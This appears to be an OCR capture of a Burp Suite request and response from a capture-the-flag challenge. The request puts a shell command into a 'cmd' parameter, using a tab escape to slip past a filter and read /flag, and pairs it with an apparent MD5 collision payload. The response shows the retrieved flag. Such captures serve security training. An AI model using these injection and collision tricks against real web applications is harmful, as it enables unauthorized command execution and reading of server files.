 Raw Params Headers Hex
POST /index.php?&cmd=ca\t%20/flag HTTP/1.1
Host:
8c049118-eace-4dd2-a000-4bc3c996639c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:46.0) Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 127.0.0.1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%
72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0
%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6
e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0
%d1%55%5d%83%60%fb%5f%07%fe%a2&b=%4d%c9%6
8%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%
d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b
%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%5
5%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d
%83%60%fb%5f%07%fe%a2
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 14 Jun 2020 01:11:17 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 298
Connection: close
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>ca\t
/flag<br>flag{c21a4753-ae51-4b99-a135-2625f10e739f}
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>